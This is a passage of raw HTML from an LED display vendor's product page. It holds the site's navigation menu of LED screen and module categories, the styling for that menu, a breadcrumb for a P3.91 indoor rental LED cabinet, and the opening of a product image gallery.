					<div class="plus-navigation-menu menu-horizontal  ">
																		
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-3"  data-target="#plus-mobile-nav-toggle-nav-menu6855378b73afc2dbb1e1">
							
								<div class="mobile-plus-toggle-menu-st3"></div>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu6855378b73afc2dbb1e1" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
						<div class="plus-mobile-menu"><ul id="menu-mobile-menu" class="nav navbar-nav"><li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-40981 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-40983" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40983 plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" data-text="Products">Products</a></li>
<li id="menu-item-40982" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40982 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40984 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="LED Display">LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40985 plus-dropdown-menu-" ><a title="Car LED Sign Display" href="https://leyarled.com/product-category/car-led-sign-display/" data-text="Car LED Sign Display">Car LED Sign Display</a></li>
	<li id="menu-item-40986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40986 plus-dropdown-menu-" ><a title="Fine Pitch Led Display" href="https://leyarled.com/product-category/fine-pitch-led-display/" data-text="Fine Pitch Led Display">Fine Pitch Led Display</a></li>
	<li id="menu-item-40987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40987 plus-dropdown-menu-" ><a title="Fixed LED Display" href="https://leyarled.com/product-category/fixed-led-display/" data-text="Fixed LED Display">Fixed LED Display</a></li>
	<li id="menu-item-40988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40988 plus-dropdown-menu-" ><a title="GOB LED Display" href="https://leyarled.com/product-category/gob-led-display/" data-text="GOB LED Display">GOB LED Display</a></li>
	<li id="menu-item-40989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40989 plus-dropdown-menu-" ><a title="Hanging LED Display" href="https://leyarled.com/product-category/hanging-led-display/" data-text="Hanging LED Display">Hanging LED Display</a></li>
	<li id="menu-item-40990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent animate-dropdown menu-item-40990 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-40991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40991 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-40992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40992 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-40993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40993 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-40994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40994 plus-dropdown-menu-" ><a title="RGB LED Display" href="https://leyarled.com/product-category/rgb-led-display/" data-text="RGB LED Display">RGB LED Display</a></li>
	<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40995 plus-dropdown-menu-" ><a title="Stadium LED Display" href="https://leyarled.com/product-category/stadium-led-display/" data-text="Stadium LED Display">Stadium LED Display</a></li>
	<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40996 plus-dropdown-menu-" ><a title="Stadium Perimeter LED Display" href="https://leyarled.com/product-category/stadium-perimeter-led-display/" data-text="Stadium Perimeter LED Display">Stadium Perimeter LED Display</a></li>
</ul>
</li>
<li id="menu-item-40997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40997 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Module" class="dropdown-toggle" aria-haspopup="true" data-text="LED Module">LED Module</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40998 plus-dropdown-menu-" ><a title="LED Display Module" href="https://leyarled.com/product-category/led-display-module/" data-text="LED Display Module">LED Display Module</a></li>
	<li id="menu-item-40999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40999 plus-dropdown-menu-" ><a title="LED Modules" href="https://leyarled.com/product-category/led-modules/" data-text="LED Modules">LED Modules</a></li>
	<li id="menu-item-41000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41000 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
	<li id="menu-item-41001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41001 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41002 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41003 plus-dropdown-menu-" ><a title="Single/Double color Module" href="https://leyarled.com/product-category/led-modules/single-double-color-module/" data-text="Single/Double color Module">Single/Double color Module</a></li>
	<li id="menu-item-41004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41004 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-41005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41005 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41006 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41007 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41008 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41009 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
</ul>
</li>
<li id="menu-item-41010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41010 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Screens" class="dropdown-toggle" aria-haspopup="true" data-text="LED Screens">LED Screens</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41011 plus-dropdown-menu-" ><a title="Advertising LED Screens" href="https://leyarled.com/product-category/advertising-led-screens/" data-text="Advertising LED Screens">Advertising LED Screens</a></li>
	<li id="menu-item-41051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41051 plus-dropdown-menu-" ><a title="Stage LED Screens" href="https://leyarled.com/product-category/stage-led-screens/" data-text="Stage LED Screens">Stage LED Screens</a></li>
	<li id="menu-item-41012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41012 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41013 plus-dropdown-menu-" ><a title="LED Poster Display Screen" href="https://leyarled.com/product-category/led-poster-display-screen/" data-text="LED Poster Display Screen">LED Poster Display Screen</a></li>
	<li id="menu-item-41014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41014 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
	<li id="menu-item-41015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41015 plus-dropdown-menu-" ><a title="SMD LED Screen" href="https://leyarled.com/product-category/smd-led-screen/" data-text="SMD LED Screen">SMD LED Screen</a></li>
	<li id="menu-item-41016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41016 plus-dropdown-menu-" ><a title="Sphere LED Screen" href="https://leyarled.com/product-category/sphere-led-screen/" data-text="Sphere LED Screen">Sphere LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41017 depth-0 dropdown plus-dropdown-menu-" ><a title="Indoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Indoor LED Display">Indoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41018 plus-dropdown-menu-" ><a title="Indoor" href="https://leyarled.com/product-category/indoor/" data-text="Indoor">Indoor</a></li>
	<li id="menu-item-41019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent animate-dropdown menu-item-41019 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-41020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41020 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-41021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41021 plus-dropdown-menu-" ><a title="Indoor LED Panel 640x480" href="https://leyarled.com/product-category/indoor-led-panel-640x480/" data-text="Indoor LED Panel 640x480">Indoor LED Panel 640&#215;480</a></li>
	<li id="menu-item-41022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41022 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41023 plus-dropdown-menu-" ><a title="Indoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" data-text="Indoor Fixed Installation">Indoor Fixed Installation</a></li>
	<li id="menu-item-41024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41024 plus-dropdown-menu-" ><a title="Indoor Rental Cabinet" href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" data-text="Indoor Rental Cabinet">Indoor Rental Cabinet</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41025 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
</ul>
</li>
<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41026 depth-0 dropdown plus-dropdown-menu-" ><a title="Outdoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Outdoor LED Display">Outdoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41027 plus-dropdown-menu-" ><a title="Outdoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/outdoor-fixed-installation/" data-text="Outdoor Fixed Installation">Outdoor Fixed Installation</a></li>
	<li id="menu-item-41028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41028 plus-dropdown-menu-" ><a title="Outdoor Rental Cabient" href="https://leyarled.com/product-category/led-cabinet/outdoor-rental-cabient/" data-text="Outdoor Rental Cabient">Outdoor Rental Cabient</a></li>
	<li id="menu-item-41029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41029 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41030 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41032 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-41033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41033 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41034 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41035 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41036 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41037 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
	<li id="menu-item-41038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41038 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41039 depth-0 dropdown plus-dropdown-menu-" ><a title="Other LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Other LED Display">Other LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41041 plus-dropdown-menu-" ><a title="LED Billboards" href="https://leyarled.com/product-category/led-billboards/" data-text="LED Billboards">LED Billboards</a></li>
	<li id="menu-item-41042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41042 plus-dropdown-menu-" ><a title="Crank Stand Systems" href="https://leyarled.com/product-category/crank-stand-systems/" data-text="Crank Stand Systems">Crank Stand Systems</a></li>
	<li id="menu-item-41043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41043 plus-dropdown-menu-" ><a title="Featured Plug n Play Systems" href="https://leyarled.com/product-category/featured-plug-n-play-systems/" data-text="Featured Plug n Play Systems">Featured Plug n Play Systems</a></li>
	<li id="menu-item-41044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41044 plus-dropdown-menu-" ><a title="Ground Support" href="https://leyarled.com/product-category/ground-support/" data-text="Ground Support">Ground Support</a></li>
	<li id="menu-item-41045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41045 plus-dropdown-menu-" ><a title="LED Video Processor" href="https://leyarled.com/product-category/led-video-processor/" data-text="LED Video Processor">LED Video Processor</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41046 plus-dropdown-menu-" ><a title="Lifting Systems &amp; Goal Posts" href="https://leyarled.com/product-category/lifting-systems-goal-posts/" data-text="Lifting Systems &amp; Goal Posts">Lifting Systems &amp; Goal Posts</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41047 plus-dropdown-menu-" ><a title="Transparent LED Screen" href="https://leyarled.com/product-category/transparent-led-screen/" data-text="Transparent LED Screen">Transparent LED Screen</a></li>
	<li id="menu-item-41048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41048 plus-dropdown-menu-" ><a title="Truss" href="https://leyarled.com/product-category/truss/" data-text="Truss">Truss</a></li>
	<li id="menu-item-41049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41049 plus-dropdown-menu-" ><a title="Truss Accesories" href="https://leyarled.com/product-category/truss-accesories/" data-text="Truss Accesories">Truss Accesories</a></li>
	<li id="menu-item-41050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41050 plus-dropdown-menu-" ><a title="VDWALL" href="https://leyarled.com/product-category/vdwall/" data-text="VDWALL">VDWALL</a></li>
	<li id="menu-item-41040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41040 plus-dropdown-menu-" ><a title="Uncategorized" href="https://leyarled.com/product-category/uncategorized/" data-text="Uncategorized">Uncategorized</a></li>
</ul>
</li>
<li id="menu-item-41052" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41052 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-41053" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41053 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-41054" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41054 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul></div>					</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu6855378b73afc2dbb1e1 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu6855378b73afc2dbb1e1 #plus-mobile-nav-toggle-nav-menu6855378b73afc2dbb1e1.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu6855378b73afc2dbb1e1 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu6855378b73afc2dbb1e1 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="8871" class="elementor elementor-8871 elementor-location-single post-49181 product type-product status-publish has-post-thumbnail product_cat-indoor-fixed-led-display first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d72415f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d72415f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68e2b84" data-id="68e2b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6193d4 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6193d4" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://leyarled.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://leyarled.com/product-category/indoor-fixed-led-display/">Indoor Fixed LED Display</a>&nbsp;&#47;&nbsp;P3.91 indoor rental led display p3.91 indoor led screen  500mmx500mm cabinet</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8f4bc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8f4bc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1223d40" data-id="1223d40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37ce42 jet-woo-product-gallery__trigger--bottom-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="f37ce42" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns&quot;:&quot;5&quot;,&quot;pagination_thumbnails_columns_tablet&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_space_between&quot;:10,&quot;pagination_thumbnails_space_between_tablet&quot;:10,&quot;pagination_thumbnails_space_between_mobile&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery elementor-jet-woo-product-gallery-slider" data-gallery-settings="{&quot;enableGallery&quot;:true,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true}" ><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-h-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;longSwipesRatio&quot;:0.8,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true}" data-swiper-thumb-settings="{&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;5&quot;,&quot;spaceBetween&quot;:10}}}" dir="ltr">
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg" itemprop="image" title="fac125" rel="prettyPhoto[jet-gallery]"><img width="700" height="700" src="https://leyarled.com/wp-content/uploads/2023/04/fac125-700x700.jpg" class="wp-post-image wp-post-image" alt="P3.91 indoor rental led display p3.91 indoor led screen  500mmx500mm cabinet" title="fac125" data-caption="" data-src="https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg" data-large_image="https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg" data-large_image_width="751" data-large_image_height="751" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/fac125-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/fac125-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/fac125-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/fac125-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/fac125-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg 751w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
